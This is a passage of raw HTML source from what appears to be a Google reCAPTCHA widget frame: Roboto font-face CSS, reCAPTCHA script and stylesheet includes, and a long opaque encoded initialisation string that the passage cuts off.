  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="rLyo4r1XZLzkn7VKuQpD8w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="rLyo4r1XZLzkn7VKuQpD8w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="rLyo4r1XZLzkn7VKuQpD8w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22HnFSBsONGMKQXMKnwqxawpdTf8OmC3pFwoXCmcO8wrXDojhsYX3CmzxpOsKJUmnCj1fDkETCuMK8ccOGw4/CjcOZXcO/e3nCmMOWwrR3w4QIaMOwwq/DuDXCh8KdcAFpwrQBwr3CqBzDrijCgQsfwrNoEw/CrcOFwqrDtMKedcOYwqbCtivDliJ9WhTCvhsXQVpwwpPCpcOEJMKBw5wcw7nCpXnCtMOROW7Cq8OGwoXCtlgnw6VDwrPCsk7DjsORwqI/wrIyBibDtDfCm8Kgw5Egw5TCvsKHwr7ChcKmIhg2wpLDvAJhLkPCv8K9I8OoIsKhwrJWWMK0HMK5wr8EOlBhECZ+wp7DokLCkWQMN8OVdmHDrMKYOkDCksK4KcOgw7BDHE/CoD5seDDDqHBkwoZgwofDr1Qmw5QUAcKhTl4SNcOXw4QAwphMWhtkGMO/[base64]/DuMKDWVVjXcKAwqEVwo/[base64]/[base64]/DiMKeB2wtwp9nwqfCp1AaMMKrAC7DgjQjw6vCuH8LQsOVw6zCpwxmXBbCjcK7eDkTTALConQIw7dKw4kCSm1ww5YPGsOuWMKNHAI9IFVPw7zDssKzcG/DphAbfxzClU9UacKaJ8Kyw6JMe35Gw4Azw7HCghvCtMKIw79SXkzDqsK5f2PCqBIgw75YMTZkGDtuw7LDs8Otw4/CssKiw7rDpXDCsmdgRMOXwpxtZcK/EwXCgjpAwq/CmsK5wr3DsMO2w7nDtSrCuy/DlMKYw4N5wr7DicOeelxmVsKew57DiHrDvSnClD7Cv8KrYBV2FXU2dHsVw5cnw755wp/CncK/wqVhw7bDh0LCrnvDkxALQcKCJChnM8OfOcKbwrXDlMKgKHFSw7HDjcKEwpJ/[base64]/b8KfaHwXXUsWwpNiwoXDkMOhQjgtCMKtwojDnMOYCsORwoHDpMKnAUfDhGV8w4hOL11vw6Baw6XDpsK/IcKrUSsDd8KAwrY0YUUTdT7Di8KCw6Uew4DCiiTDmBQUUX5kw4Jkwo3DosK6wqUPwo/DtTrDssO/bMOHw4zDkMOvdC3DqQDDh8OrwqgLbw0dw5kBwqB3woLCtHbDrnAmJ8OGfAVQwqnCmgjCkMOwG8O9AsOrAcOmw5bCh8OPwqBDFBNXw6LCs8OLwrLDm8O4w5pxfsK4b8Ozw4klwqvDv3fCl8KNw6HCq3rDln9SHyvDm8K/[base64]/D8KNScK3R2vDu8KmwpQyK8KnQD8IQMKjw4VUwoTCn3LDvcOCw5gAEnwIw6sbb0Nmw6xxfMOUH0HDqsKFUkHCr8K/LsK3EzvCtC3CusOTw4DCocKsST5/w4Z3woVLCH9kF8OrPMKpw7DCucOUPU/[base64]/DhsKVR8KPJ3jDh8K3aMKlCMKMw4PDhMKXNyhFe8Ocw7fCnVPDiGQ2wpIZcsKQwrvCqcOgAwQgZ8O7w6fCrUASVsOyw4bCo2vCq8K4w7p1J0tBwprCjnfCkMOmwqcEw5HDvMOhwo7DgkQBImDDhMOMMcObwpXDscKqwosHwo3CjsKgLFzDpsKBQDLCiMKVeA/CrhDCg8OcTA/CsSPDoMOQw4B1JsOqZMKHM8KGDwDDsMO2esOjPsOJHsOkwrjDocKEBSVTw7nDjMOPI3bCgMO+N8KcJsOdwrhswqhxUcKrwpDDrcO2aMKoLjXCkRrCo8OXwptSwqJPw6Ruw5/[base64]/TcO5MMKmF8K5WsOvw6DCpcOQw7jDiMKPKWE8MxthwrzDt8KJFX/[base64]/HlfCtx/[base64]/wo7Cg2zDmcKMOl3Dplk6f8KgwpPDuMKkcCF7w6ZTw7QnGGJ+TcOMwprCv8KkwrPCqGbDkcO3w4xUIGzDv8K/[base64]/AcOGwr9/DQrCpWfCqDDDjMKKNmPDgMK8wqrCjwgew73CncOBNAHCpnBtecKufVjCgFsqAUh/[base64]/DtcK+Y8OjZTbCpH4VFmhqZ2PDmBg9BynDncOTUAMCwoVjwpsgXHNtWMK2wq/CmE7DgsOnQh7DvMKudy9LwrAXwrA3SMKycsKkwoQAwoXCtsOowoIAwqFRwpA/HATDh3PCosKhCGRbw5zDtx7CrMKTw4sRBMKLw6DCpnE3WMOLOnDCisODDsOIw6Yjw5FPw61Kw5k8IcOXbCE3wo03w6HCmsOrF382wp3Do24IOcOiw5DDk8Oxw5guY1XCoMK7V8O9PT3DsSrDj2TDqcKjEXDDohzCqlHDlMK9wpLDlW0qCXgcVTAjWMKifcKsw7jDsH/DhmkNw4DCi093JVTDvR7DicKbworCgXEAUMOKwpwiw49lwozDoMKmw4dGYMOrL3EKwqZgw5/CrsKreS81AyUBwphKwqMZw5jDn1fCsMKcwq1+JMK5wrPCgGfCqjnDjMKXXi7DvTBPJQjCgcKEfQZ5VB7DssOHEj1kSMOgw5ZMRcOcw6zCgkvDk2V4w5NEEX9Gw7MbZV3Drl3CuyvCvMKRw6rChB4aJUfCpyM1wpXCusKYazp3CU3Dq0oLX8Kewq/CrXLChAHCq8O9wpDDtRvDhVvCvMOGw5HDvMKoacOEwrlqAWEFGU3CkFnCpkp/w4/CoMOieAE1NMOSw5bCixzCkj9OwovDpWoif8KhH1nCrwbCvMK4D8O0CznCmsOhXcONYMKUwoPDmmQdWhnDv31qw7xRwrHDhcKybMKFBsKNCcOYw5jDh8O/wrclw50xw7TCuWbCkyJKSEF1w6wpw7XCrSlCVmAQVgRZwq4pWVBVAMOzwovCgwbCsh4ODcOAw6cnw4JRwq/[base64]/[base64]/DtMKfZE3CmcKlwo1xUMOCw7JBwojCtRHCjMOse15SNCoHUMKXWyUxw53ClT7Dr3jCnWDCscK8w5/[base64]/DrcKCBcOwbnLDsMOaFnfDi8KcXCcyw4rCj0/DjsODwpPDiMKHwqQOw5/DgcO/ZiXDtHbDj0orw5wswpLCqGpWwpbCimTCpyUXwpHDpmIJbMOVw77CrHnDlzhAw6Mnw6DCtMKaw5BmEn8tEMK2AMKhK8OTwqAFw6TCrsKzw7kwHB5ZP8K/[base64]/AsKNw7bCiyZkwrALH8KVw4oSwpNTwpDCjMKfb8K2w6xUwolYGwXDiMKqwqvDvh1dwqDDv8KqSsOzwq0zwoHDukTDs8Kxw5TCj8KaKhrDtybDjcOcw6s7wqnDnsKqwqFWw6wLDGPDg2bCk0HCpMOVO8Kzw54mPQ/Ct8OiwqVTBU/DjcKIw67DqCTCnsOYw73DgsOcbGN0V8KPKA7CqsO0wqYfM8KGw5dFwq8/wqbCtMOACV/[base64]/CEbCnsK+w4BVwp3CtsOpE8Oqwq7CpGIGwrjCp8O0w685JxA0woHDocK+fx1iRErDjMOnwrjDtjt9GcKawrfDq8OGwrfCuMKFKFjDtmbDrMOWFcOzw6Y/QGU8STnDtkE7wpfDu3Q6UMOUwpPCocOyfyc5woY2woHDsX/DtkE/wr0vHMOuMBlew7TDtFXDjj9gOTvCrQ5ADsKcFMOBw4HDg1Eaw7ptYcK7wrHDr8KDJcOqw5LDssKLwqwYwqQDFMKxwo/DncKqIStfOcOHVsOOEcOHwphPBipbwp9hwooccXsKPTXCqU17NMOYc2FcVXsNw6huNMKRw63Cv8OOBh4mw6tlHMO/BMOAwrkPQn/CuDYVIMOxJxbDpcOPS8OUwopHfsO3w5DDhD89wqwuw5RZR8KXEwDCnsOEM8KvwpXDqcOOwqoQRWLCuHHDvTcDwrAmw5DCrcKgSW3DvsOBMW7DgsO7S8KlfwHDiAE0wopUw63Cui5qSsOlb0Nzw4Y5UsOfwovDoh/[base64]/DlWfDgRjDi3nCn8O9wrPDuMOnG8OYAcOEwolma21YYMK6w6LCu8OwZMKsNl5YFcOTwrFpw7bDrX9QworCqMO2woQBw6hNw5nDoHXCn2TDlh/CpsK7a8KYT05Owo3DhkHDsgh1S0TCgADCscOJwojDlsO2HUphwrLDh8KQSWvCssOnwrN7w5NTd8KJNsOXA8KGwrdLTcOYw712wpvDoBxTSBg3EsOHw6dHMMOybyksOXgBTcKJQcOgwrIQw5sdwpBzV8OWNsOfH8OBRh7ChyxFwpQcw5bCscKYdBRIVsK/woUeEHbCtFvCjyDCqh5DLy3CvHouVsK/[base64]/DkMKdHcOawqZne8OBJcOJXsKuwrDCg2RBworCocO2woYDw53DlMOewpDCqFDClMOiw6s/LwXDi8ORZR9mC8Kcw547w7l3BAtfwpIUwrxORhXDhRcsBcKTEMKpYsKGwoBEw48NwpfDsnl4VlrDslcJw6ZgDCNgAcKAw7DCszc8TGzCjWrClsOnO8OPw57DlsOlTD0zIQxWNTvDmmzDt3nDoQM3w71xw6RSwpF2fgYxIcKSOjRUw7JfOCvClsOtKTDCrcKOYsKycMO/wrDDpMKhwo8Uw61Xwq0aUMOtfsKZwr7DtMOJwp4bA8K/w5BpwrzDgsOIG8Oow79uwoUXVl0yBxMlwqjCh8KUY8KMw7YNwqPDgsKhPMOvw6/CiH/CtybDuDEUw5AxPsOPwojDvsOew4nDtEXDlDUgGsO1JxVZw5LDvsKxecOhw7d5w6M1wo3DvFDDmMO1JsO6bV5IwohBw44JVS85wrNxwqTCgxo6w5thfcOWwr7DhsO0wopLSsOvS0ptw5Exf8O6w43Dhw7DlFk5dylFwr85wpfDncK/wovDh8K4w7jDjcKrVcOrwoTDkncyH8KqYMKRwrhWw4jDjsOEWm7DqMOICDbDqcOWcMOCVjtTw5/DkV3DunLCgMKbw5vDusKTSFBHJcOUw4xsS0xZw5jCtBkZdcOJw4fCgMKUClPCtTFtdDDCkhrCoMKewo/[base64]/B8K7ZsKzKFIJw5BXI8K+MjTDrsKqBhXDhsK+L8O4WDPCrQJ4Aj/[base64]/CvUVzOyrCih3CsCEuAVLDlA3DjHrDsg/DtgkuNz1Fa2bDnAYKP0UgwrluR8ODCnkCHEXDiUQ+wqZzUcOWTcOWZ3FMRcOIwrTChEBAK8KMDcKIMsOuwrgGw4ttw5rCun48wrVtwqPDhgHCk8KREDrCoF4Ew7jCjcKCw7lrw6wmw5l8CsO5w4hZw7vClFHDnWpiUT50wrrCr8O9TcOcWcO7TcO/w4PCr03CjHHCucKpZUU/[base64]/DqGAzwp3CkGR2CDzCpMOzw58tE1tRMGjCkBjDpGx4w5dbwrjDlmU8wpvCsjvDs3XCk8K6RwfDoTjDrhskfEvCrcKvTGlEw6XDulPDtAjDp3l0w5zDsMO0wpPDhy5Xw7I2UcOmNMOow4PCqMOHUsKAZ8OOwo/[base64]/wr8nFMOFw4ZdMgAsw7l6H8OywqZiw7AZBHpUwpIGeA3CpcOmOj1iwo/[base64]/OiLCvjFCwpbCqsOqwpLDhsKuOzTCsVk0w47CssKiw7pQVC7CmGgEw6lnw7/DnDthesOyEQjDucK1wr5meS1/[base64]/Co8K2LsORY8K6wqMSJXBZwoTChsKBw7bCkcOLwq8AMjpKIsOKNMOKwpNnditfwrx8wrnDssO4w4s6wp7DpVI9wr/Co0QewpPDuMOQJHPDn8Otwq8Tw5vDuT7CoH3DjMOfw610wpHCkmzDuMOew7MLfsOgVErDmsK5w4Nuf8KaHsKIw4RdwqoIFMObwoRDwocEKj7CiDpXwol0egPCqzpZHV/[base64]/KMOjw7tlwpjDlCzDoWFgwojCmsOQP8OVM1vDjiNcwpdSwr7DqMOeSmLCiSdjMsOzwoXDmMO/QcObw4fCqA7DrThRc8Oaay1RZcKRf8KYwpAGw7Vpw4zCtMKfw5DComYsw67ClGlxacOJw7k+K8KsYkshGcKVw7zDt8Kwwo7CnCPCkMKgwpzDnF7DvgzDkx/DksKWMUrDvAHDiw7Drz9YwrJwwoQywrDDkB5DwprCo2dzw7jDowjCp0/[base64]/Dv8KWwr9/w4V0AMOzw7vCtHl9OMK3wq1FX3LCqQtWw6zDiibCisKjJ8KSLMKmKMOFw6QewrrCp8OWCsO7wqPClcO5f1U2wrwmwo/Di8O5ZcOqwq97wrbChsKFwqMmBlnCmsKnJMOpBMOTN0ZBw5ldTV8Dw6zDh8KJwq5HRsKGDMKJLMKRwr/CpFHCqTAgw5rDjsO1wozDuRvCjjQbwpQbG3/DshUpY8KcwooPw63Do8K2cFUqB8OEV8OzwpXDmcKew63ChMOeEg3DlsOnf8KPw47DkBzCvcKvABdHwoETwrTDnsKPw6UyHcK4QW/[base64]/Cnltpw706wqVDwrvDqTHCh8K2UMO9w68qZgRMJcOzTcKEGkrClyNQwqknP3M2w6vDqsKCaGTDvVvCpcK0H1XDjMOZbxleDMKdw6/CrhFxw77DuMKuw67CtWkrccO0Qz0CIyU6wqE2NmAAQcKOw5kVNWZcD1LDscKYwqzCnMKuw5wnWDQCw5PCi3/CuUbDnsKRw7xkDsOnFylWw712Z8KuwpUTH8OGw7EdwrHCp3TCs8OeNcO+b8KfBsOILsK1f8OQwopuASDDhVjDhCYqw4VJw5cKfmcqPsOfD8OyFsONfcO5acOGwrHCs3rCkcKbwp4MesOdMsKlwr4iIcKWR8O9wpbDtx5IwoQSUjXDv8ORYcObMMO8wrd/w53Cr8OgJRx8JMOFKcOrUMK2ADYqPsK3w6DCozvDqsOmw6hmGcKOZkYWRcKVworCusO4FMOew6ocB8OUw48DfG3DlEzDi8OawpVvW8Ozw4Q1FFxUwqUnUcO/G8OzwrYOY8K2Aw0BwonCu8KIwpFcw7fDrMOuLnbCu1/Cl2giJcKQwrhzwqvCsWMHS2UBMmQlw54VJ19yDMOxJkwbEXzDlMKbBMKkwqXDv8KCw6fDqwUZFcKGwqrDkQpcNsOVw5MACHXCiVhMZEEtw4bDlcO7wqzDhWXDnxZuc8K1ZVQ9wqLDo0Vkwq/DsSjCoGhlwp/CgixXLxrDoUhEwojDpl3DiMKBwqggUsKUwrUABxbDpBrDiRlZIcKUw6wxQcOZXhcKEAN+ADjDlnBYEMO1EsORwoFJNC0owpg7w4jCmUJHTMOsecKyYBPDiyxCWsOmw5TChsOCI8OKw7JVw7zDq2c+Y1IoMcOvJhjCn8OOw5AjF8KmwqsVCiNgw7zDo8OVw7/DlMOCI8Oyw6ItS8ObwrrDgk3CicK4P8Kmw7Yjw5vDgBkPTxDDlsK+OEswF8OSWyVVERHDrljDsMOew5zCtg0SPh40NCfCiMOuTsK3RCc7wo0Vc8Osw59VJ8KgNMOVwp5/[base64]/ChWpnQU19RcKGbT9XworDo1rDgBpgVMORYcK/[base64]/CqsKlwr92wpx5wpXDrmPDnTvCo8KEEMKEMz3CsMKSMWXCvsKeOMOjw5diw7V8SX87w4UhNx/Dm8K8w5DDgAdGwqpTNsKfJsO2GcK0wpUfEAhbw4XDocK0A8KGw4/Cp8O6S21QPMKrw7XDtcOIw5TCpMKqTBvCq8O6wqzCnk3Cq3TDoi0tQX7Dn8OOwooMC8K1w6dQPMONWMOvw4A6Tk7ChD/[base64]/DvFUTIMKxw6jDqcKaEgPDphZIw7vDi8OCwoBkMVTDmMOzXMOKCMO3wrFDPCrCscKLQDDDpsKNJwhbUMOdw77ChhnCt8KJw4nChg3DlR4Nw4/Du8OJSsKww7nDucK7w43CnxjDhhQBYsOaMT7Dk3jCk2ZcNcKKLi4LwqtLExVoJcObwqvCnsKCYMKow7fDo10HwqZ9w7/CjinDqsKZwrR8wpjCuDfDkRbCjUF1esOuKUfCkQnDlz7CscOow60ow6LCncOALyPDtx5/w7xGU8KYK0rDgx0HXTvDlcKJAHBGwro1w519w7BSwq5EasO1V8Oaw6pAwq9/IcOyUMOTwq1Iw7TDh3wCw58Mw4/ChMKyw77Cpkxjw6TChMK+JcKUwqHDusORw7QUWWsFA8OSV8OAKRRTwokZEcOxwpnDvwkRIgLCn8Ktwo96NsOld17Dq8KkDUV3w69+w6bDjlbCqndAFDbCjsKmDcKqwp4ZLig6GBwGWcKqw4F/[base64]/CihjCm8OCesKHw7w/w5HDj8ODw5fDuCDCo3DDvDoIF8K0wo47wqMxwpBXbsOaBMO/wo3DlcKsWk7DhwLDncOBw73DtUvCs8Kcw59rwrcEw7w0wr9sLsOGfybDlcOqOlQKGcK7w6MFaVEAwpwlwpLCtzJLLsOKw7EVw5F5asO8Q8KGw47DhMK2aCfCnDnCnFDDk8OfCMKkw5s/NifCoDTCh8OIwoTChsKVw7zCl1LCssKRwoXDgcORw7XCl8OiKcKhRmIdMAXDtsOVw6/DozxtBwlMFsKfKEU9w6zDnzDDtMO0wr7DhcOfw7rDvi3DgSsew5vCrEXDj0F6wrfCi8KcRsOKw4fDn8Olw6kowqdKw4jCvUEow6lmw6leJsK/wqDDhMK/LsKswpfDkA/Co8K/w4jDm8KxVynCiMOHw6gKwoVdw7Amw7oOw7DDsnTCtMKFw4zDmsKSw7zDh8KHw4kxwqHDlA/DvVw6wq/[base64]/Dg8Ouw4vCvGLClUAvwprDlMO4wpkzwqUcw6/[base64]/GlYKwr9tPRnCtkJXfMORwqd2wqMfCcOJdMKvcgwyw5zCvysKOwklAcOnwrwyLMKIw6jDpAIswqnCk8Ksw6AWw688wrPDkcK9w4bClsOLHjHDsMKYw5cZwrVRwoYiwrQyPcOOc8K2w6IZw6kyIgDCpk/CmMK5bsOUbQsKwpwPY8K5firCiBcHZMOJKcOyVcKlMMOMw4nCqcONw5fCg8O5EsOtT8KXw4XCqWwUwo7DsQ/DtcKdS0PCp34lLsKjQcOgw5XDuiAmWMOzMMOTwpcSecO2CUMIfxLDlAA3wrPCvsKFw4B/w5ksJmU8DRnCpxPDs8Knwr57QEROw6vDvDHDvANLVSVYeMO5wpliNT1MGsO4w4nDisO1RcKGw4RqLXgHE8KuwqUrBMKnw5PDj8ORHsK1IDV4wqfDiW7Cl8OJCQ7Cl8OtCkQuw6LDrF/DrXHDrXMOwoJtwponwrFkwrTCrwPCvS/DqhVfw704w7ghw6fDu8K/w77CtcO/GEnDg8OwGTcYw7Z2wphhwrxnw6oKLV5Vw5fDlMOuw6PCksOAwrhjehdfwo5TdXDCv8Ogwo3CnMKnwqxDw7MHAEpsKTI3Q3BWwoRswrHChMKQwqbCvwzDnsKyw5/ChktZw5VEw7Fcw6vDiAzDscKCw4jCrMOOw5nDpAUGTcKnZsK2w59LWcK6wrjDlcOtP8OgUsK/wq/[base64]/[base64]/w7Y2K2nDgR/[base64]/JSMIwq7DvcKhw6zCuMOcLRjCqMKcRG/Dui7DunbDssOiw6nCkn1tw7QfXwtKO8KHJC/Dr2c+eUTDm8KXwqvDssKscyTDtMO6w443BcOHw6TDt8OOwr7Cs8KrVsOUwpBZw48Nw6bCp8KkwqPCvcKfwpvDnMKRwrPCsXR7AzLCscORW8KTGRRawoBBw6fDhcK/w63DoQnCscK4wqvDmAN8C0wEEknCs2/Dr8OAw49Aw5sfB8KDwpXDhMOuw50bwqZEw4A6w7FhwrI6VsONHsKqJcOof8Kkw4odMsOAC8OLwo/Dj3fCusO2DHHCp8OLw5hjwqVFUVVybinDiHxSwoDCpsKTfFwwwo/[base64]/DgsOWw57Dti9swonCnn7ChcOvIFxxw51tJMO4w69zKMOKVMK6a8O/wrfCv8O6w60OPcKtw5AlDEfCpCwSZkzDvht7RMKBHMOnHS87w55awojDoMOGH8O5w4nDisOBWMO3LsO9WMKhwpTDt2/DpysuShcSwp7CisKxCcKQw5LCmsKvZn0dD3N6IMOgbw7Dm8O9ImPDgGIpBsOcw6rDmsOww4h0VsKcJcKdwo03w5IzeivCvMK2w4vCg8KxLxUyw6g0w7DCgsKfRMKIEMOHSMKhHsK7LVwOwps/eVk4FBLCs0I/[base64]/[base64]/Dhzccw4XDhsKmFRAQa8KyIjkTE8OhdTfDh8OMw5jDs2tFMhoYw6TCg8Ohw4QqwpnDhVfCrw1hw7HCplNOwrU4Vjt2Zm/CgsOsw5rDq8K7wqETInXDtC1MwqwyBsKPasKTwqrCvDJRWjzCnU3DtFczwroDw5nDm3haankCLsKgw5kfw4hwwqA+w4LDkQbDuQXCpsKcwo7DpjIeNcKxwpXDi0o7QsOGwp3DnsK5w4PCsUDClU4HUMK+LsO0M8KDw5/CjMKJKRhewoLCoMOZIngdP8KxNgvCkDsqwoB/AnNKLMKybl/[base64]/[base64]/[base64]/DicKawr7DisKUwoRSw7t2McKOwoTDhsOAw6TDhEHCkcK7CToqUUPDlMOEwpYCF2clwpnDhRxGccKtw60wR8KrRRfCgjLCin7Dj0wYVhHDosOmwrZ1M8OjCz/[base64]/Dv8KlQsK+fzEULMOnwqBdwpzDnm3DlcOOWMO/YAzDqsKAfsKgw7IEby0FLkw1XsOJdSHCg8OZR8Ktw7nDs8OrFMOcw6dkwpDCi8Kmw4s0w44SM8OuGRF6w6odZ8Onw7JVwq8twqrDnMKgwovDjxXCpMO4Y8KgHk8rXWJ7TsOlZMO/wolCw5LDscOVw6LClcKEwovCg21nARMeMQcCVy96w5bCpcKFFMOPex/CuXnDqsO2wr/DsjbDssKtwoNZUBjDohd/w5JWGMKowrhbwr0/LRDDj8OaEcKswqdDfhU6w4nCrMKVKg/Cm8Kkw7jDgkrDvcK9DXhTwpViw4M6QsOgwrR9ZF3Cnz5Yw5MBAcOQK3HCoRPCrjHCk3ZhGMKWFMKNd8OnCsKFcsODw6MwJXlYHCDCucOSeS/Cr8KSw7jCowvCn8K1wrx4QF/DvE3DpVF+wpYddMKQHsOqwpRMamFGZ8ONwr9NAsKxehPDnHnCuhslPy4wfcOnwop+fcOvw6FHwrNbw7DCl057wqJIWjvDrcOcc8O4LivDkyh7JGbDtVHChsOCFcO1HjgsZVnDosO5wq/CsjzDnRYHwqbCmw/Ck8KJw7TDl8KDE8KMw6TDu8O5VyoYYsK7w6LDjx4vw5/DjB7DncOgDwPDs1NNf1kaw73DsX3CiMKxwr3DhEB0wq87w7tpwrJ4WFzDiy/[base64]/CgcKuwqLDgz4nHMO0LlLDn3rCim3CuWDDo1cJwp8ZX8KRw4HDgMKuwoZZfmHClXhqFXTDrsOOfMK4eBlMw78SRMKgW8KSwpTCjcOnNlDDiMKPwo/CrCI+wrPDvMOGCsOneMO6MgbCpMOLPMOVXjAjw5hNw6jCt8OLfsOGEsOQw5zCpwvCg29Aw5rDmxzDkwl5wo3Doigow6N8ckgxw5glw4h5DhzDmzrCnsKJwrXCoGnCnsO/[base64]/Xmgnw6jDnGdyGcKzwqvCpcOeU8OiQ8OpwobDo019FW/DhTTDhsO/wpvDv3bCvMOPCDvCs8Kcw7IEW1PCjzbCtCHDtgzDuCk5w6/DiXxibz47dcKwVzgmVzzClsKLa3gUbsOHCcKhwo9cw7JResKuSFIMwpDCncKsERDDkcKwM8K1wrF2woM+bSh6worDqUjDvDg3w7BVw4VgG8OPw4MXShfDhMOEZFZrwoXDvcKJwo/Ck8O2wrbDsw7DvRXCv1fDhFzDjMK6UjTCrW0XMMK5w554w5jCtkvCkcOYZnnDtW3DjMOeecOLG8Krwo3Cj1oKw6kSwo0fTMKAwoVUw7TDkVXDn8K7PUfCmiQmSsO+E0rDgiUYOllaAcKdw6DCpsKjw79UL1XCvsK7SHtkw4sHD3TDiWzDmsKJYMKTesODesK6w5/[base64]/QsOJSGA4I8OXw6JowoTCpRBOwrAvwq96wp/CgT9KOwlYWcKIwrnDlxXCp8OPw4/Cv3LCrUfCmh1CwrbDtSZHwp/CkD1XNMODRBM2LsOoBsKeBX/[base64]/CpsOCwrMqw4t8HMKdVMKXTMKzdcORw5DCtcOuw5vCvXsaw5g4G0ZnSyxFLMK4esKtKcK6ScOTeCQAwrMdwp/CmsKaHcOld8O0wpxGBcOpwqsgw7bCqcO+wrtyw4kqwrLDnzEJW2nDo8OUd8K6wpXDj8KXL8Kae8OWa2TDtMKqw5PCrCd9wpLDg8OpL8O8w7sbKsOWw5/ClwxaAV8zw6ofdmXDkUlPwqHCq8Kuwo9ywrXCksOpw4rCsMOYSzPCknnCh1zDgcKgw4ofYMOFdcO4w7R3bE/CtGXCkiE9w6UHRCHCscKjw67DjTwVHhtZwqJmwqBYwoU5IzXDsRvDolVrw7VKwrgEwpBMw4bDhi3DlMO2wr3DpcO1ZT48w4jDhyPDscKDwp/[base64]/Dux5AwppYwpzDv8Otwr9KGFI2a8O7w6B1woAeVjBbcMO+w5s/[base64]/CkTVQwpnDtxfCvsOlJjtBH23CpMOwZMOhXSjChzDCjcOPwoYJwo7DsBbDuHkuwrPDjlfDowbDgMOxDcKawpbDqgQdeUHCmWIlIMOeUMOFVUEzNWfDu0sgV1bCqxsxw7t8wqPCkMOoT8ORwq/CgMORwrrCkHY0C8KMSE/Cix0/[base64]/w6nDiFXDvcORwqx+w5hww6xecCrCrA00w73CkzLDoMKQXsOnwqA9wp3DuMKbRMOCP8K5wol/J1LCrAAuAcKOe8KEFsKdw6xTGXHCnsK/S8OswoTCpMOowocceBQuw4/DicOcMsOKw5Y2a1rCoyfCrcOwBsO7Jkoiw5zDjcK7w4ovQ8OQwrxDbcOlw5dLIcKnw4BkWMKRYxcTwoBDw6PCtcOcwoTDnsKWWMOZw4PCqUlAw6fCq2rCpMKyUcO1M8OPwrc5DcKGKMKhw58LdMODw5DDq8O5bmQ8w6xVUsOQw4gawo5fwpjDuUbCrE3Cp8KVwo/CtcKFwonCiADCkcKPw5PDtcK4NMOyczZfPVBkaVPDlnJ6w77CoU3Du8O5diJQK8KFY1fDixXCtTrDscO9B8OaQkPDo8KhRmbCg8OTF8O8a0nCrwLDpAzDtRBob8Kiwrh0w6DCq8KSw4bCg3DCpEJzTTNSL3ZZUMKsGUBTw4/DkMK3Az09JsOrNnEZwojCscKfwrNYwpfDhTjDi3/CqMONET7DkUw5T1txBws3w5sZw4HCqHvCgcOrwr3ChFIJw6TCgl0Nw7zCuDs4BizCkGHDo8KNw7Avw4zCnsOMw7vDvMK/[base64]/DgU7ClAMvwqHCn8KVw5vDsQcKFVV9wrlaQ8KxwoEiwrPDlTDDr0nDhX9HWAbCk8Kowo7DmcONTQnCgW/[base64]/Du8KNRiLDoMOdwrLCgsOwV8KiwobDjcOBw793wrchIxkfw4lsGFkWfgXDhFnDrMOZG8KBUsO4w5dFOsOaScK1w6oKw77CsMKCw7HCsgfDpcK6RsKJODFTORzDv8OKQMOvw6PDjsKSwrl2w6vDnB80HH/CkCYEZ1glEGw1wrQRAsO9wrBIAB3CjwnDpcO1wr5Rw7hOJsKNE2HDjAcyXMKbUjlgw7nCh8OPa8KUditwwrEvVXHCucKQeyjDmWlXwojCgsOcw497w4bCn8KRUsKgM27DnUfDj8O6w5vChUwkwq7DrsOewpfDqD4KwoF0w592AsKmGMOzwp/[base64]/WXcLw6haTiBhw6ZLJMKdwqJnwoNqwqsqVcKHGsKxwrR7XBAYBGvCjgR3M0XDncKyKsKJBsOnCMKeBUFQw6gYd2HDrHrCiMKnwpLCkMOfw7VrBk/[base64]/DibCjMOGwr7DtMOAO8KAVcKIOkkrwqxIwooLKsKQw6zDp1PDjh4DCMKKKMKTwrjClsKdw5nCvcK9wrvDrcKKWsOGYTA3BsKvDlDDisOGw65UZDMwKXXDh8KFw7rDljdfw5xDw600TDHCo8OKwovCp8K/wqVpNsK3wrTDrC7DpcKJBW9QwoLCuWxaEcOVw4dOw5oCdMOYQAMUHhc4w4s+wrXCrh1Wwo3CtcKvU3nDhsKnwobDnMKDwr7DosKFwqlqw4RXwqLDvy9Ew7DDuA8bw6zDm8O9wrEnwp7Dki0vwqnChT/CrMKLwogNw7EHRMOuIi1iw4DDvBLCpinDtl/Dpg7CmMKCIEACwqkEw6HCvhvClMOFw5YCwo1YEcOgwpLDocKlwqnCpjoxwovDtsOoDQEZwrPCryhJYhdaw7DCqmEZOHnCkRrCvGzCpsOiwq/DqV/DrmfDssKsJFFzwrDDusKUw5TDucORDsOCwrQ3UnnDhxQcwr3Dgl0ERMKXa8KbWBDCuMO9A8KnXMKLwotzw5bCuVTCq8KDTMK2acOOwoofA8Opw4NMwp7DscOkcmYndMKFw4RGUMOnVEbDo8ObwphJZsO/w6HCpALCpC0swr8NwotkKMKNdsKbEzPDt2Y/X8KGwp/DscKlw43DscOZw5/DqwbDsX/[base64]/KsOHwq1lwrHDqMOgw7XDm0ZXRsK9HcKHw6jCssKkekJYI3zDkmkkwpPCojh/w7/Cp1LCrVRfw79vC1vCjsKqwpktwqPDpUlmPsKkAMKJQMOmcQV+EsKla8Okw41TQQrDrT7CiMOBZ1VdJSsQwpwBCcKkw7Z/w6LCpHZjwrPDmHDDusOSw7bCvDDDki3CkABzwqX